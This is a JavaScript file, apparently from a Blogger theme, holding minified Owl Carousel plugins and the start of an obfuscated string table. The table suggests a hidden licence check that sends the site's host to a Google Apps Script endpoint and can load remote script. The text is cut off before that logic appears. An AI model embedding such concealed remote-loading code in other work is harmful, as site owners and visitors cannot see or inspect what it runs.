c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="button" aria-label="Owl Button"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button" aria-label="Nav Button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
function _0xb32275(n,t,r,e){return _0x1c84(r-584,t)}function _0x2a20(){var n=["UjmYR","loZoC","px -1px rg","nIVIa","rent",'"><a title',"qPBSv","ikxUq","isoBL","jxRdn","fvmXE","iJqcK","mjZTD","Fhtzu","CjfBU","Bwwgu",'Be" style=',".owl-item","NtBjK","LQLJv","each","error","ges","/mail.goog",';">3</span',"00%;height","oeAvM","qliUU","aphXg","LLNEU","IrzBz","x; font-we","ult?alt=js","NABYl","gjWsc","uwmEu","dbpQq","oGqRB","qEcww","cDtrC","</a></span","jsonp","qiPur","vEdZw","zoykG","YbLiY","oVJlM","ordZR","HTML,.foot",'="lb_image',"ments/defa","CdDRP","hTlGs","qilNw","oNDVc","ENUga","nmCOu","in-script&","addClass","<li class=","gZghF","Nwvqd",'Blur in="S',"ZmrnG","Pkota","sticker .w","cvozM","append","gJnON","dwOUe",'atrix" val',"VvnhG",'="loadmore',"includes","zclud","er .widget","MuJUK","nfYnz","[SM3]","ers impo'>","xSEVs","mvURv","PBZOb","QFUfF","OSwIf","DDfHs","JEONf","ObtuQ","dMtet","لمواضيع</a","published","zQAvJ","1030","UGZjj","sMXSt","uxdSa","ZrUFU",": 14px; fo","><span cla","ySIuc",'ontnt"><di',"x rgba(0,0","scUCC","TkHEm",".icon-clos","kueMY","NCtFk",'a target="',"-284px","LuUrX","OlDrq","znmmI","eVDAW","P0Bo0uwGYY","loded","utiat","alternate",'"><i class',"div",'"cm_item">',"elBmO","OYyez","Qjlqb","RNPpT","JcDAO","mega-icon","KfqTo","YRhmQ","IqpSr","maxresdefa","e UI,Robot","OVcSU","OACiz","prGGM","oHGQr","OHHpL","jOtEU","MipUp","ckTFG","><div clas","scCwY","os/s/AKfyc","AtwpT",";user-sele","hide"," 0; text-a","Wowmv","torAll","sel","pLmof","RpSEI","Tvuoj","PEONJ","يع المصمم<","'/search/l","product","</strong><","fCvxt","rplMU","<div style",'le-down"><',"dow: 0 1px","</span>","DDuDK","\nCopyright","OUvYl","url","MACqp","HhFFz","...",'"><div cla',"tbJAJ","rpZti","f;backgrou","overflow","HAWvT","rbWKI","cZBIu","Eucei","YleXH","loop","anon36.png","QaBWB","tooltip='","GthdE","'></img>","&id=",".widget.La","OydwC","1024","IOsvZ","1|5|3|0|4|","pELec","></ul>","خدماتنا","ZVXtH","VnPBt","12px","57883NnZgFa","yFwKE","KAlMI","ERQXQ","SsKsu","ygJVy","SVELy","mouseleave","FAmRk","UqJBL","g.com/img/","#PageList1","80px;paddi","TppmE","FijYU","NVUdU","MeZlv",'"mega_lk_t',"xed;overfl","ch'><stron","GcYXq","ght: 50px;","SzNsu",'ge"><img a',"IBKZV","?host=","/label/","nav","oynBT",'"></div></',"video","rWepq","oSwHf","parent","yzgfB",'to" alt="','e="color: ',"xfCpE","EzVYK","WbrSD","oe UI Emoj","constructo","TEcRF","LWuod","px -apple-","KGxNc","kvqBf","MdpeA",".sub-menu2","kwlSK","ebttK",'"tabs-menu',"DcDui","ePqwL","hilAR","WMEza","PvBGm","ow: 0 1px ",".sidebar .","لا تستطيع ","HhJkA","type","xpJBo",'="tabs-con',"YuWhW","children","fdXHr","XwYqX","30px 0 15p","WgRpF","/feeds/pos","fmvPy","uRfRzNugo7","size: 26px","iMdHU","DzUmS","يلي ..</p>","EhEbj","inHEK","i,Segoe UI","ts/default","earch/labe","-down","YRtvo","nt-weight:","tozTt",".tabs-cont","pSQgq","ueFuh","-using-lay","ucrcH","qaOHd","cmrlQ","lKpgi","gKvwM","TKFkd","zJHwU","WqsJB","keIke","kCZvb","BCZKb","x 0","rAvZI","0;box-shad",",0,0.12);-",".mega-menu",';">2</span',"bzAbN","OKYoo","SbWyX","GfCAM","DzhUu","jCxbh","interval","down","http://img","SJvkL","WwNKa","font-weigh","تفعيل القا","CJaSc","USYcP","ize: 2em; ","s='created","bMRnm","jplAx","center;whi","ntent","ofGEl","XlJKi","liAYc",'="font: 14',".main-menu","SCurM","LuvHA","index","UnQto","vYAMt","ZOJbj","hasClass","KIxiu","version","vzsLi","kMWSL","cBqql","KSJZn","zFEie","sciPa","IXZPW","eiIXS","nArtq","BkBBW","r  .LinkLi","grid-6","XPdDv","<ul class=","cpPNG","jbgEM","NYyOU","classList","WdOot"," initializ","/mqdefault","RwmgI","Sncow","YWdWx","prepend","vOvDC",'<a href="j',"OBChV","TyvvT","BNzKc","DqWLk","xHtVW","xTUnj","sZXJc","oGfXe","<div></div","x 1px 0 rg","WPLsU","-weight: b","fas fa-ang",".!!</h4></","EdmyK","HqIeO","mtune","UewMv","log","ights' cla","AVByx","rsgzd","by5lPOyiOc","status","lbRaH","WijCn","ackground-","beVqG",".thumb-loa","sition: fi","UoUEe",' style="di',"eyFMb","BaXEw","YqFZr","hYocB","spryT",'"position:',"VFBQI","getScript","rel",'tent">',"VFZky",".sub-menu ","wGVDK","fSthe","hBliP","/p><p><spa","UWBez","Bckwn","CYvWn","SM1","SM2","[LF]",'ass="lk_de',"WvSyM","YwEJN",' class="lk',"WBLON","has-sub","OllXs","substr","https://sc",'="accordio',"Otsga",'src="',"2|1|4|5|3|","ba(0,0,0,0","hKGEH",'yle="color',"ygWRq","لرسمية</a>","YOgNK",'r="'," > li.acti","1.blogblog","sjHoh","owl-carous","eGDxb","position","xUmvJ","tical-alig","ElulO","Data","b img","gqKHE","OhVnR","JMhMH","MuWrz","</span><sp","Akzxm","JzquF","data","target",'tyle="posi',"LnEBv","vRXlz","bXVkc","kGYXd","; margin: ","scriptUrl","</i>","gmWIB",'"display:n',"SqPyw","nhJPa","responsive","px 1px 1px","sShfg","ult",".disqus.co","igGog","mouseover",")&body=أكت","NbCTE","LumEO","hWvth","JXPAG","ybJfF","gaede","data-url","color","17px; font","WTTNG","smjtf","ticker","Zzvsn","<div>","XFaTJ","kNITX","vFFFR","iyvLt","EDiYn","YnQja",'m-sub"/>',"rgin: 5em ","> ul","QsJcQ","jQbkQ","EADbF","JTAqp","</a></div>",'s="lk_date',"tUSmj","XnyiC","adow: 0px ","MhOgL","slideUp","CCUuB","ifplH","QAsVx","XNTHR","ikjLj","كإخفاء توق","Sicuf"," 0px 2px 1","NixlQ","gRppe","bAoxT",".mobile-so","اً بسبب ما","nsygo","Class","QETnV","nexwU","pzDCl","XGHpG","tlfzY","NDMnk","JKbal","[SM1]","zolbc","IMReH","https://ww","NRNyk",'ion="1.1">',"yTEvO","xSBtT",'x;"><p>لا ',"oDReK","CBIPl","gFdbP","data-title","mRKxt","ready","THKDo",'r">0',":</a><span","tmryg","exception","click","t: bold","next","IDKbE","HqrDg","FqsHh","qLUKS","TLvtD","PSRHv",".PopularPo","rWBIt","#LinkList3","iJbNy","noTitle","YNuYp","FMhXI","1366","l/?ui=2&vi","<h3 class=","ylDJD","BnvSf",'ter id="go',"0 0 20 -10","gVPgz","mOPMy","tHvCP","dDrzZ","vGSGf","iFTWY",' m-sub"/>',"NnicS","CbxrW","</div></li","IZxEa","Whuqq","AOCQQ","notag","zvgFQ","aYAih","almUA","UZMIu",".widget-co","</div>","uiojA","Bhzuk","vrEua","دعم الفني ","rpRFn","bPelI","TBZnF","xOgsF","p .social-","YDOQV","iBFJh","GJVNy","QBoSx","TneAL","hjqCs","#main-blog","edDIC","kzZVr"," line-heig",' class="cm',"tBDTa","vgoFj","MiYHT","ne;display","rTbAf",".d-slider ","qrNdB","tjcUf","eZfgZ","bel","oyDhi","AYjxY","gba(0, 0, ","fxvnF","innerWidth","CtQyE","التصميم!..","kxIAL","rbQGj",".hero-boxe","team","KByAr","lzBwh","DLMFN","spWHM","[SM2]","cCSWz",'_blank" st',"gZyJX","ation","nOkzv","\nCreated: ","EjmJZ","elpAS","g1.blogblo","KYNQV","ter; overf","tvLRx","fa-chevron","FGOKj","o; left: 0","wRSuz",'ss="lk_wra',"IKAZq","wSgPh",'ck;"',"></div>","uQfPG","xFGjH","VCLKG","ch/label/","te;box-sha","EOcGJ","NBWhD",'s="spinner',"hwLZS","qlePg","IBBGu","BXyBh","right;font","rGTqS","fPcPw","QkWKV","ZFImg","idget.HTML",'gooeyness"',".com/img/b","replies","ZtmOJ","jRmBH","ainer","ق محفوظة ",'<i class="',"myjcg","no-mega","Fljcy","margin-lef","yDAne","UfAyS","Dsxhb","uipLX","MyQJs","WRjQo","far fa-use","in-script","removeClas"," none;-moz","x-width: 1","qYjjE","timeout","ck'></i>","600",'s="lb_tag ','tyle="font',"vvIdJ",".title","tCRyc","VWJKN",";font-size",'_text"><a ',"cptqN","KAGCc",".post-auth","</div></di","bvczB","gDRFR","AxzuD","Tnyse","wCqmf","imafh","qVrJU","fNhpo","qCvtD","HTML,.layo","قوق ملكية ","WKJWA","zyZBJ","stopPropag","lyzHL","txAVi","flMqY","ct: none;b","image: non","ref='/'><s","sm-cnt'>","gvoQU",'="cm_image',"vTnko","0;width: 1","color: #43","</a>","rGzjF","PQdwZ",'ss="loader',"<abbr>© ","IKAvn","EsUef"," li a","SlJHE","bel/","avRyu",'lank" styl'," #fff; pos","ymVJT","AGoie","eyuZU","yREcj","WVLjp","add","GGlJP","jQQTt","sm-txt'>","pwdKh","hJgAq","random","yle='displ","cjTMX","CaXrT","دام هذا ال","rVmJQ",'-tabs">',"color: ","KHkNc","qzoJe","gin: 0 aut","/a>","siblings","sZSVg","XxwkB","-webkit-us","t-index=","kKqIM","mUwvy","w.khadamat","tokHL","msiiH","0;bottom: ","YOWll","QEpQW","PKwHg",'ref="',"eFceS","njLRi","sBGWa","vCBmB","MPAJb","RJfRy","bjOTB","join","CNDqD","active","woNcj","zLZbK",'" href="',"feed","item","Aicxq","IMyzX","ySnYr","shhCl","Dqhrq","' href='","Label","DMYGv","MuWqu","nUDbf","hnAKf","ter","FCVUR",' class="fi',"gsUfa","zIPNz","KpJAX","rapper","bfaID"," active","SjyKg","qODxy","div style=","hevron-up","iKdTU","NRnRt","ZNUDC","/i>","cJnmD","xYNJz","JQghb","tPjKm","16-rounded","©</span></","IsIWq","eKkXk","; right: 0","dVSNL","iwblR","kUdtc","ovuLT","wqXiC","tRYUv","QPfoR","margin-top","VUsrE","</li>","hrNiP","ul li","zWjhn","REyvg","kKDfg","https://","WKuvq","iLxDM","ut-boxes .","Xrpwm","svSFC","TXEfH","poUAf",'n-header">',"MRHVn","nekSG","/a></p></d","واصل بـ  <","XFBML"," 50px; hei","yOAaE","LzqPa","HMEIK",'iption"><a',"tEQhj","cWZwa","OOfAy",": block;ma","LQunz","JDcoZ","bind","jLwgV","</span></d","fjwDe","DiRNw","EDTlD","YprCd","x-shadow: ","zCgsS","_trackPage","5109582aeFmeW","GbjYQ","byMLM","page","tive;paddi","static","rgcjj","ega-tags ","fas fa-che","cfROT","iv><div st","mZpNv","items","yIvEe","background","r-circle'>","getmore' h","ter; font-","BalJX","dZss3YdBg/","pyrights","fCSfL","qvHGP","SocialCoun","yMaAw","host","getBoundin","Ivnlz","nBGAU","lect: none","TOZul","PRLGH","ajax","JSnEn","ymmHt","CaAKD","BuMFN","Igpkq","lpxdw","crfna","ZVnZY","ISaSu","Xibpl","للمنتج (","info","CHdyN",": 100%;z-i","mouseenter","VTjSv","MNZLP"," 0 0  0 1 ","auto","PMkKd","Wbpyt",'.12);"><di',"0,0.2), 0p","jEpaM","kCEUD","VpYMg",'"sub-menu2',"eRFIm","href","bYfJn","FUaaD","dIZzM","tKvMK","tmFxS","ght: norma","ls .LinkLi","LvgeI","gapi","-webkit-bo","</a></h3>","BQorB","x 1px 1px ","match","xDPWa","QIFmM","fnhsC","pple Color","EzOuc"," 5px","s72","\nVersion: ","ousel","JJAmi","XASUG","htXQS","0px","dVHYb","o,Helvetic","NvPZc","height","GXxEV"," Symbol;po",'href="',"ng: 10px 1","mHNUQ","nd: ","GLoMP",'ss="bounce',"-size: 14p","aQGCT","len","dYaaL","XefwG","content","xsrGv","OtTdk","DyCqw"," 3px 0 rgb","; color: ","cWLYq","LinkList",";min-width","topBuffer",'lock"></i>',"iSNee",'="lk_image',"rder-radiu","AyPzj","css","ohnzS",".menu-clos","wpMDX","gDYMn","585901qGJAss","<a href='","IMTIp","WlmNW",'ft"></i>',"wBPca","html","tkZkq","mouseover ","FkRQx","blogId","lHJlI","cHeTE",'><a href="',"TKeLT","Pjsaq","vgqvC","wMjdH","3px 0 rgba","WsxXW","/filter></","comments","SLqIf","FNCcY","Xsiyr","PXjBy","end","ptgwu","Ajzqp","qdjRx","nbMCy","esusA","osts","te-space: ","low: hidde","tGeAv","kiwpS","#000000;to","t-weight: ",".lk .lk_it","ZKGHQ","WyQDd","tOWjg","Gjxep","</ul></div","px rgba(0,","get","zDjkb",'n style="f',"XMrew","vnjkm","a-angle-ri","find","DnPqH","\nby: ","DqBMc","mega-v","tXSHN","vhZnI","lGYmb","lign: cent","nCYWO","10mJYOEq","substring","olute; mar","aIPWu","fadeOutTim","TpkiS","KVjAb","efsTZ","0, 0.26); ","aeLrM","FyEpP","ona.com","table","WEsSv","ent > div","le.com/mai","eoBQN","kWQhV","qqqhP","VuGhI","UJEkd"," 0, 0, 0.2","ehSHm",".open-mobi","en;backgro","pWzQU","prev"," class='sm","rJRaP","ts=","VRvut","rxVhY","لب يرجى<a ",");backgrou",'f="',"MaXyO","wZeXh",'="far fa-c',"kWctl",'n-content"',"src","VXxrS","left","timeago",",0,0.14), ","VVlAc","BQQRo","<p><span s","ftPosts","AwQOw","AaDrB","ive","length","dataType","ة ومع ذلك ",'rn this")(',"rTvzh","homepageUr","dULos","scrollLeft","aclrq","guutv","gbLQR","7958025VqbsGd","fjiad","XzxDW","spiLE","slice","uAHxP","eBFpY","i ul","recent","ntent ul l","PRfGl","FBiqK","LmGQF","HXZUq","hYgDi","kzIFV",'ss="lk_use',"alHun","zpPbu","FYDrJ","XiBDA","pageType","UcYDw","insertAfte","cTAMp",'target="_b',"KIVBV","div><div 